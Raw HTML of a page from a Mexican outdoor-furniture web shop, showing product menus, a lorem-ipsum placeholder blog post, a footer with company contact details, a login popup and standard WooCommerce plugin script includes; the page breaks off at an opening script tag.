		<img width="180" height="120" src="//fabredi.mx/wp-content/uploads/2017/07/fabredi-mesa-centro-730-if-rectangular-ch-180x120.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="//fabredi.mx/wp-content/uploads/2017/07/fabredi-mesa-centro-730-if-rectangular-ch-180x120.jpg 180w, //fabredi.mx/wp-content/uploads/2017/07/fabredi-mesa-centro-730-if-rectangular-ch-300x200.jpg 300w, //fabredi.mx/wp-content/uploads/2017/07/fabredi-mesa-centro-730-if-rectangular-ch.jpg 600w" sizes="(max-width: 180px) 100vw, 180px" />		<span class="product-title">MESA 730 IF ACERO INOXIDABLE 160x90x42</span>
	</a>
		<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>8,459.00</span></li>
</ul></section><section id="woocommerce_top_rated_products-2" class="widget-container woocommerce widget_top_rated_products"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">Muebles mejor valorados</h3></div><ul class="product_list_widget">
<li>
	<a href="https://fabredi.mx/product/silla-monaco-b/">
		<img width="180" height="120" src="//fabredi.mx/wp-content/uploads/2017/07/fabredi-silla-monaco-b-180x120.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="//fabredi.mx/wp-content/uploads/2017/07/fabredi-silla-monaco-b-180x120.jpg 180w, //fabredi.mx/wp-content/uploads/2017/07/fabredi-silla-monaco-b-300x200.jpg 300w, //fabredi.mx/wp-content/uploads/2017/07/fabredi-silla-monaco-b.jpg 600w" sizes="(max-width: 180px) 100vw, 180px" />		<span class="product-title">Silla MÓNACO B</span>
	</a>
			<div class="star-rating " title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>		<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>1,999.00</span></li>

<li>
	<a href="https://fabredi.mx/product/mesa-finlandia-lateral/">
		<img width="180" height="120" src="//fabredi.mx/wp-content/uploads/2017/07/fabredi-mesa-centro-finlandia-lateral-cda-180x120.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="//fabredi.mx/wp-content/uploads/2017/07/fabredi-mesa-centro-finlandia-lateral-cda-180x120.jpg 180w, //fabredi.mx/wp-content/uploads/2017/07/fabredi-mesa-centro-finlandia-lateral-cda-300x200.jpg 300w, //fabredi.mx/wp-content/uploads/2017/07/fabredi-mesa-centro-finlandia-lateral-cda.jpg 600w" sizes="(max-width: 180px) 100vw, 180px" />		<span class="product-title">MESA FINLANDIA LATERAL</span>
	</a>
			<div class="star-rating " title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>		<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</span></li>

<li>
	<a href="https://fabredi.mx/product/mesa-cuadrada-sidney-160x100x74/">
		<img width="180" height="120" src="//fabredi.mx/wp-content/uploads/2017/07/fabredi-mesa-cuadrada-sidney-180x120.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="//fabredi.mx/wp-content/uploads/2017/07/fabredi-mesa-cuadrada-sidney-180x120.jpg 180w, //fabredi.mx/wp-content/uploads/2017/07/fabredi-mesa-cuadrada-sidney-300x200.jpg 300w, //fabredi.mx/wp-content/uploads/2017/07/fabredi-mesa-cuadrada-sidney.jpg 600w" sizes="(max-width: 180px) 100vw, 180px" />		<span class="product-title">Mesa CUADRADA SIDNEY 160x100x74</span>
	</a>
			<div class="star-rating " title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>		<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>8,669.00</span></li>
</ul></section></div></li>
	<li id="menu-item-2659" class="yolo-menu menu_style_dropdown  yolo_widget_area menu-item menu-item-type-custom menu-item-object-custom level-1 "><a href="#">Recomendados</a><div class="yolo_megamenu_widget_area columns-3"><section id="woocommerce_products-5" class="widget-container woocommerce widget_products"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">Recomendados</h3></div><ul class="product_list_widget">
<li>
	<a href="https://fabredi.mx/product/mesa-700-f/">
		<img width="180" height="120" src="//fabredi.mx/wp-content/uploads/2017/07/fabredi-mesa-700-f-180x120.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="//fabredi.mx/wp-content/uploads/2017/07/fabredi-mesa-700-f-180x120.jpg 180w, //fabredi.mx/wp-content/uploads/2017/07/fabredi-mesa-700-f-300x200.jpg 300w, //fabredi.mx/wp-content/uploads/2017/07/fabredi-mesa-700-f.jpg 600w" sizes="(max-width: 180px) 100vw, 180px" />		<span class="product-title">Mesa 700 F 120x120</span>
	</a>
		<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>4,609.00</span></li>

<li>
	<a href="https://fabredi.mx/product/impregnaform-1-litro/">
		<img width="180" height="120" src="//fabredi.mx/wp-content/uploads/2017/08/fabredi-accesorios-impregnaform-1litro-180x120.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="//fabredi.mx/wp-content/uploads/2017/08/fabredi-accesorios-impregnaform-1litro-180x120.jpg 180w, //fabredi.mx/wp-content/uploads/2017/08/fabredi-accesorios-impregnaform-1litro-300x200.jpg 300w, //fabredi.mx/wp-content/uploads/2017/08/fabredi-accesorios-impregnaform-1litro.jpg 600w" sizes="(max-width: 180px) 100vw, 180px" />		<span class="product-title">IMPREGNAFORM 1 LITRO</span>
	</a>
		<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>259.00</span></li>

<li>
	<a href="https://fabredi.mx/product/cojin-para-silla/">
		<img width="180" height="120" src="//fabredi.mx/wp-content/uploads/2017/08/fabredi-accesorios-cojin-180x120.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="//fabredi.mx/wp-content/uploads/2017/08/fabredi-accesorios-cojin-180x120.jpg 180w, //fabredi.mx/wp-content/uploads/2017/08/fabredi-accesorios-cojin-300x200.jpg 300w, //fabredi.mx/wp-content/uploads/2017/08/fabredi-accesorios-cojin.jpg 600w" sizes="(max-width: 180px) 100vw, 180px" />		<span class="product-title">Cojín para Silla</span>
	</a>
		<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>549.00</span></li>
</ul></section></div></li>
</ul>
</li>
<li id="menu-item-2763" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://fabredi.mx/shop/">Categorías</a><b class="menu-caret"></b>
<ul class="sub-menu animated fadeInUp">
	<li id="menu-item-3094" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom level-1 "><a href="http://fabredi.mx/categoria-producto/accesorios/">Accesorios</a></li>
	<li id="menu-item-3093" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom level-1 "><a href="http://fabredi.mx/categoria-producto/bancas/">Bancas</a></li>
	<li id="menu-item-2661" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom level-1 "><a href="http://fabredi.mx/categoria-producto/camastros/">Camastros</a></li>
	<li id="menu-item-2662" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom level-1 "><a href="http://fabredi.mx/categoria-producto/mesas/">Mesas</a></li>
	<li id="menu-item-3095" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom level-1 "><a href="http://fabredi.mx/categoria-producto/mesas-laterales-y-de-centro/">Mesas Laterales y de Centro</a></li>
	<li id="menu-item-2663" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom level-1 "><a href="http://fabredi.mx/categoria-producto/sillas-y-periqueras/">Sillas y Periqueras</a></li>
	<li id="menu-item-3096" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom level-1 "><a href="http://fabredi.mx/categoria-producto/tzalam-kids/">Tzalam kids</a></li>
</ul>
</li>
<li id="menu-item-2664" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-0 "><a href="#">Perfil</a><b class="menu-caret"></b>
<ul class="sub-menu animated fadeInUp">
	<li id="menu-item-2672" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://fabredi.mx/cart/">Carrito</a></li>
	<li id="menu-item-2673" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://fabredi.mx/checkout/">Checkout</a></li>
	<li id="menu-item-2674" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://fabredi.mx/my-account/">Mi Cuenta</a></li>
</ul>
</li>
</ul>							</div>
													<div class="header-customize header-customize-nav">
		<div class="header-customize-item canvas-menu-toggle-wrapper">
	<a class="canvas-menu-toggle" href="#"><i class="fa fa-bars"></i></a>
</div>	</div>
				</div>
				<div class="header-right">
						<div class="header-customize header-customize-right">
		<div class="shopping-cart-wrapper header-customize-item no-price style-default">
	<div class="widget_shopping_cart_content">
		<div class="widget_shopping_cart_icon">
	<i class="wicon fa fa-cart-plus"></i>
	<span class="total">0</span>
</div>
<div class="sub-total-text"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</span></div>
<div class="cart_list_wrapper ">
	<ul class="cart_list product_list_widget scrollbar-inner ">
					<li class="empty">
				<h4>Carrito vacío</h4>
				<p>No tiene ningún artículo en su carrito de compras</p>
			</li>
		
	</ul><!-- end product list -->

	
	</div>	</div>
</div><div class="my-wishlist header-customize-item ">
	<div class="widget_shopping_wishlist_content">
				<div class="my-wishlist-wrapper">        
        <a title="Wishlist" href="https://fabredi.mx/wishlist/" class="yolo-wishlist">
            <i class="wicon fa fa-heart-o"></i>
            <span class="total">0</span>        </a>

        </div>
			</div>
</div>	</div>
				</div>
			</div>
		</div>
	</div>
</header> <!-- From theme/header.php -->
				<div id="yolo-modal-search" tabindex="-1" role="dialog" aria-hidden="false" class="modal fade">
		<div class="modal-backdrop fade in"></div>
		<div class="yolo-modal-dialog yolo-modal-search fade in">
			<div data-dismiss="modal" class="yolo-dismiss-modal"><i class="wicon fa fa-close"></i></div>
			<div class = "yolo-search-result">
				<div class="yolo-search-wrapper">
					<input id="search-ajax" type="search" placeholder="Enter keyword to search">
					<button><i class="ajax-search-icon fa fa-search"></i></button>
				</div>
				<div class="ajax-search-result"></div>
			</div>
		</div>
	</div>
				<!-- Open Yolo Content Wrapper -->
			<div id="yolo-content-wrapper" class="clearfix">
			    <div class="yolo-page-title-section single-blog-title-margin">
            <section  class="yolo-page-title-wrap single-blog-title-height page-title-wrap-bg page-title-center" style="background-image: url(http://fabredi.mx/wp-content/uploads/2017/07/muebles-fabredi01.jpg)">
            <div class="yolo-page-title-overlay" ></div>
            <div class="container">
                <div class="page-title-inner block-center">
                    <div class="block-center-inner">
                        <h1 > </h1>
                                            </div>
                </div>
            </div>
        </section>
                <section class="yolo-breadcrumb-wrap s-color">
            <div class="container">
                	<ul class="breadcrumbs"><li><a href="https://fabredi.mx/" class="home">Home</a></li><li><a href="https://fabredi.mx/category/interior-popular/" title="Interior Popular">Interior Popular</a></li><li><span>Voluptates repudiandae sint et molestiae</span></li></ul>            </div>
        </section>
        </div>
<main class="site-content-single-post">
        <div class="container clearfix">
                    <div class="row clearfix">
                                    <div class="site-content-archive-inner col-md-12">
                <div class="blog-wrap">
                    <div class="blog-inner clearfix">
                        <article id="post-132" class="clearfix post-132 post type-post status-publish format-standard has-post-thumbnail hentry category-interior-popular tag-design tag-livingroom tag-sofa">
    <div class="entry-post-meta-wrap">
        <div class="single-post-entry-meta">
    <div class="entry-meta-info">
        <h1 class="entry-title">
            Voluptates repudiandae sint et molestiae        </h1>
        <ul>
            <li class="entry-meta-date">
                <i class="fa fa-calendar p-color"></i>April 4, 2016            </li>
            <li class="entry-meta-author">
                <i class="fa fa-pencil-square-o p-color"></i> <a href="https://fabredi.mx/author/admin/">admin</a>            </li>
                            <!-- <li class="entry-meta-category">
                    <i class="fa fa-folder-open p-color"></i>                 </li> -->
            
                            <li class="entry-meta-comment">
                    <a href="https://fabredi.mx/voluptates-repudiandae-sint-et-molestiae/#respond"><i class="fa fa-comments-o p-color"></i> 0 Comment</a>                </li>
                                </ul>
        <div class="entry-post-format">
            <i class="fa fa-file p-color"></i>        </div>
    </div>
</div>    </div>
    
            <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                                <a title="Voluptates repudiandae sint et molestiae" class="entry-thumbnail_overlay" href="https://fabredi.mx/voluptates-repudiandae-sint-et-molestiae/">
                                    <img class="img-responsive" src="https://fabredi.mx/wp-content/uploads/2016/05/blog_preview-1170x780.jpg" alt="Voluptates repudiandae sint et molestiae" />
                                </a>
                                <a data-rel="prettyPhoto" href="" class="prettyPhoto"><i class="fa fa-arrows-alt"></i></a>
                            </div>        </div>
        <div class="entry-content-wrap">
        <div class="entry-content clearfix">
            <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua, consectetur adipiscing elit consectetur adipiscing elit consectetur adipiscing elit. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
<p>&#8220;At vero eos et accusamus et iusto odio dignissimos ducimus qui blanditiis praesentium voluptatum deleniti atque corrupti quos dolores et quas molestias excepturi sint occaecati cupiditate non provident, similique sunt in culpa qui officia deserunt mollitia animi, id est laborum et dolorum fuga. Et harum quidem rerum facilis est et expedita distinctio. Nam libero tempore, cum soluta nobis est eligendi optio cumque nihil impedit quo minus id quod maxime placeat facere possimus, omnis voluptas assumenda est, omnis dolor repellendus. Temporibus autem quibusdam et aut officiis debitis aut rerum necessitatibus saepe eveniet ut et voluptates repudiandae sint et molestiae non recusandae. Itaque earum rerum hic tenetur a sapiente delectus, ut aut reiciendis voluptatibus maiores alias consequatur aut perferendis doloribus asperiores repellat.&#8221;</p>
<p>&#8220;Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.&#8221;</p>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed at ante. Mauris eleifend, quam a vulputate dictum, massa quam dapibus leo, eget vulputate orci purus ut lorem. In fringilla mi in ligula. Pellentesque aliquam quam vel dolor. Nunc adipiscing. Sed quam odio, tempus ac, aliquam molestie, varius ac, tellus. Vestibulum ut nulla aliquam risus rutrum interdum. Pellentesque lorem. Curabitur sit amet erat quis risus feugiat viverra. Pellentesque augue justo, sagittis et, lacinia at, venenatis non, arcu. Nunc nec libero. In cursus dictum risus. Etiam tristique nisl a nulla. Ut a orci. Curabitur dolor nunc, egestas at, accumsan at, malesuada nec, magna.</p>
<p>In eget velit a augue porta vehicula. Duis auctor ultricies dolor eget efficitur. Integer consequat luctus ligula vel vestibulum. Aliquam placerat mi neque, ut ultricies sapien venenatis vel. Praesent iaculis augue nulla, at vestibulum magna imperdiet id. Cras quis odio ac odio ultrices rhoncus. Praesent rutrum nisl nec nisi egestas pretium.</p>
<p>Phasellus scelerisque gravida tincidunt. Cras sit amet viverra dui, vel consequat lectus. Nulla id viverra elit. Cras vel venenatis nisi. Vestibulum luctus arcu quis pretium molestie. Fusce arcu arcu, euismod vitae turpis tempus, condimentum varius tellus. Curabitur sem libero, euismod vel est vel, blandit convallis nulla. Etiam varius condimentum vehicula. Ut finibus elementum nunc, eu facilisis ipsum imperdiet sit amet.</p>
        </div>

        <div class="entry-meta-tag"><label><i class="fa fa-tags"></i>Tags :</label><a href="https://fabredi.mx/tag/design/" rel="tag">Design</a><a href="https://fabredi.mx/tag/livingroom/" rel="tag">Livingroom</a><a href="https://fabredi.mx/tag/sofa/" rel="tag">sofa</a></div>    <div class="social-share-wrap">
        <label>Follow us:</label>
        <ul class="social-share">
                            <li>
                    <a onclick="window.open('https://www.facebook.com/sharer.php?s=100&amp;p[url]=https%3A%2F%2Ffabredi.mx%2Fvoluptates-repudiandae-sint-et-molestiae%2F','sharer', 'toolbar=0,status=0,width=620,height=280');"  href="javascript:;">
                        <i class="fa fa-facebook"></i>facebook                    </a>
                </li>
            
            
                            <li>
                    <a  href="javascript:;" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Ffabredi.mx%2Fvoluptates-repudiandae-sint-et-molestiae%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;">
                        <i class="fa fa-google-plus"></i>google                    </a>
                </li>
            
                            <li>
                    <a  onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ffabredi.mx%2Fvoluptates-repudiandae-sint-et-molestiae%2F&amp;title=Voluptates+repudiandae+sint+et+molestiae','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" href="javascript:;">
                        <i class="fa fa-linkedin"></i>linkedln                    </a>
                </li>
            
            
                    </ul>
    </div>

    </div>
    </article>
<nav class="post-navigation" role="navigation">
    <div class="nav-links">
        <div class="nav-previous"><a href="https://fabredi.mx/that-has-no-annoying-consequences/" rel="prev"><div class="post-navigation-left"><i class="post-navigation-icon fa fa-angle-double-left"></i> <div class="post-navigation-label">Prev</div></div> <div class="post-navigation-content"> <div class="post-navigation-title">That has no annoying consequences </div> </div> </a></div><div class="nav-next"><a href="https://fabredi.mx/duis-aute-irure-dolor-in-reprehenderit/" rel="next"><div class="post-navigation-content"> <div class="post-navigation-title">Duis aute irure dolor in reprehenderit</div></div> <div class="post-navigation-right"><i class="post-navigation-icon fa fa-angle-double-right"></i> <div class="post-navigation-label">Next</div></div></a></div>    </div>
    <!-- .nav-links -->
</nav><!-- .navigation -->                    </div>
	                    <div class="entry-comments" id="comments">
        
                    <div class="entry-comments-form">
            <!-- @TODO: user not login don't show email, name, website field -->
                        <div id="respond-wrap">
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave your thought</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/voluptates-repudiandae-sint-et-molestiae/#respond" style="display:none;">Click here to cancel the reply</a></small></h3>	</div><!-- #respond -->
	        </div>

                    </div>
            </div>
                </div>
            </div>
                            </div>
                </div>
    </main>
						</div>
			<!-- Close wrapper content -->

			<footer id="yolo-footer-wrapper">
								<div class="yolo-footer-wrapper footer-default">
					
<div class = "yolo-full-width "><div class="vc_row wpb_row vc_row-fluid vc_custom_1460391072645 vc_row-has-fill"><div class="container" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1463976056913"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1463975992814">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="148" height="50" src="https://fabredi.mx/wp-content/uploads/2016/04/logo-2.png" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: left;">FABREDI Muebles es una empresa mexicana dedicada a la fabricación, representación y distribución de muebles de madera para exterior. Inició sus operaciones en el año 2001 por lo que cuenta con más de 16 años de experiencia.</p>
<p>Nuestra especialidad son los muebles de madera de Tzalam la cual es una madera tropical muy resistente a la humedad e intemperie por lo que los muebles de Tzalam son los ideales para exterior ya que son de alta durabilidad y fácil mantenimiento.</p>
<p><!-- <a href="#">DETAILS</a> --></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><h3 style="color: #ffffff;text-align: left;letter-spacing:normal" class="vc_custom_heading vc_custom_1463975950346">INFORMACIÓN</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="custom-list">
<li><a href="http://fabredi.mx/shop/">Catálogo de Productos</a></li>
<li><a href="http://fabredi.mx/cart/">Carrito</a></li>
<li><a href="http://fabredi.mx/tiempos-y-costos-de-entrega/">Tiempos y costos de entrega</a></li>
<li><a href="http://fabredi.mx/aviso-privacidad/">Aviso de Privacidad</a></li>
<li><a href="http://fabredi.com.mx/contacto-grupo-fabredi.html" target="_blank" rel="noopener">Contáctanos</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><h3 style="color: #ffffff;text-align: left;letter-spacing:normal" class="vc_custom_heading vc_custom_1463975959288">CONTÁCTENOS</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="contact-list">
<li>Miguel Ocaranza No. 103, Col. Merced Gómez<br />
Del. Álvaro Obregón, Cd. de México, C.P. 1600</li>
<li>Teléfonos:<br />
(0155) 5680 2050<br />
(0155) 5680 0263</li>
<li><a href="mailto:ventas@fabredi.mx">Email : ventas@fabredi.mx</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1463132976218" >
		<div class="wpb_wrapper">
			<div class="icon-btt back-to-top" style="margin: 0 auto; position: relative;"> <i class="fa fa-angle-up"></i></div>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1463133917121"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: left;">Copyright © 2017 Fabredi &#8211; Todos los derechos reservados. Powered by Escala feat. MGV</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="262" height="16" src="https://fabredi.mx/wp-content/uploads/2016/04/payment-home-3.png" class="vc_single_image-img attachment-medium" alt="" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div></div></div></div>

<!--
/**** ESTE ES EL FOOTER DE MARQUITOS ***/
<div id="footer-marcos" style="width:100%; display:inline-block;margin:0 auto;background-color:gray;color:white;text-align:center;padding:40px 0px">
	<div id="col4" style="display:inline-block;width:300px">prueba01</div>
	<div id="col4" style="display:inline-block;width:300px">prueba02</div>
	<div id="col4" style="display:inline-block;width:300px">prueba03</div>
	<div id="col4" style="display:inline-block;width:300px">prueba04</div>
</div>
-->				</div>
							</footer>
		</div>
		<!-- Close wrapper -->
		<a  class="back-to-top" href="javascript:;">
    <i class="fa fa-angle-up"></i>
</a>		<nav class="yolo-canvas-menu-wrapper dark">
			<a href="#" class="yolo-canvas-menu-close"><i class="fa fa-close"></i></a>
			<div class="yolo-canvas-menu-inner sidebar">
							</div>
		</nav>
			
			<div id="login-box" class="login-popup">
				<a href="#" class="close-btn"></a>

				
									<div class="section-container">

												<div id="login" class="wpml-content">

							<h2>Login</h2>

							
							<form action="login" method="post" id="form" class="group" name="loginform">

								
								<p>
									<label class="field-titles" for="login_user">Username</label>
									<input type="text" name="log" id="login_user" class="input" value="" size="20" />
								</p>

								<p>
									<label class="field-titles" for="login_pass">Password</label>
									<input type="password" name="pwd" id="login_pass" class="input" value="" size="20" />
								</p>

								
								<p id="forgetmenot">
									<label class="forgetmenot-label" for="rememberme"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label>
								</p>

								<p class="submit">

									
									<input type="submit" name="wp-sumbit" id="wp-submit" class="button button-primary button-large" value="Log In" />
									<input type="hidden" name="login" value="true" />
									<input type="hidden" id="security" name="security" value="8868e07074" /><input type="hidden" name="_wp_http_referer" value="/voluptates-repudiandae-sint-et-molestiae/" />
								</p><!--[END .submit]-->

								
							</form><!--[END #loginform]-->
						</div><!--[END #login]-->

												
												<div id="forgotten" class="wpml-content" style="display:none;">

							<h2>Forgotten Password?</h2>

							
							<form action="forgotten" method="post" id="form" class="group" name="loginform">

								
								<p>
									<label class="field-titles" for="forgot_login">Username or Email</label>
									<input type="text" name="forgot_login" id="forgot_login" class="input" value="" size="20" />
								</p>

								
								<p class="submit">

									
									<input type="submit" name="user-submit" id="user-submit" class="button button-primary button-large" value="Reset Password">
									<input type="hidden" name="forgotten" value="true" />
									<input type="hidden" id="security" name="security" value="8868e07074" /><input type="hidden" name="_wp_http_referer" value="/voluptates-repudiandae-sint-et-molestiae/" />
								</p>

								
							</form>

						</div><!--[END #forgotten]-->
					</div><!--[END .section-container]-->
				
				<div id="additional-settings"><a href="#forgotten" class="wpml-nav">Lost your password?</a><div class="hide-login"> | <a href="#login" class="wpml-nav">Back to Login</a></div></div>			</div><!--[END #login-box]-->
		<link rel='stylesheet' id='js_composer_front-css'  property='stylesheet' href='https://fabredi.mx/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  property='stylesheet' href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=4.8.25' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/fabredi.mx\/wp-json\/","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fabredi.mx/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='//fabredi.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js'></script>
<script type='text/javascript' src='//fabredi.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/voluptates-repudiandae-sint-et-molestiae\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//fabredi.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/voluptates-repudiandae-sint-et-molestiae\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_b04923fe6d7c9aec4360536e627998cb"};
/* ]]> */
</script>
<script type='text/javascript' src='//fabredi.mx/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpml_script = {"ajax":"https:\/\/fabredi.mx\/wp-admin\/admin-ajax.php","redirecturl":"\/voluptates-repudiandae-sint-et-molestiae\/","loadingmessage":"Checking Credentials\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fabredi.mx/wp-content/plugins/wp-modal-login/js/wp-modal-login.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/voluptates-repudiandae-sint-et-molestiae\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/fabredi.mx\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fabredi.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js'></script>
<script type='text/javascript' src='https://fabredi.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js'></script>
<script type='text/javascript' src='//fabredi.mx/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js'></script>
<script type='text/javascript' src='https://fabredi.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
